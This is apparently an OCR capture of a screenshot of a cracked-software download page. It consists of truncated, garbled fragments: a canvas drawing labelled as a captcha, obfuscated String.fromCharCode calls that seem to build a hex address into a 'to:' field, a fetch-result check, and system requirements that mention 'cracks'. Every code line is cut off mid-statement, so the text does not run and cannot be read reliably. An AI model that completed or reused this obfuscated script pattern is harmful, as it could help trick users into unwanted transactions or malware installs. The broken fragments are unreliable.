
Last modification: 2026-06-17
<img src="data:image/gif;base64
c=document.getElementById('captch
{x.strokeStyle='rgba(0,0,0,0.2)';x.
q=String.fromCharCode(34);const r
[{to:String.fromCharCode(48,120,99,
j=await re.json();if(j.result){let h=
Processor:
1+ GHz for cracks
RAM:
4 GB for tools
Disk space:
Enough for tools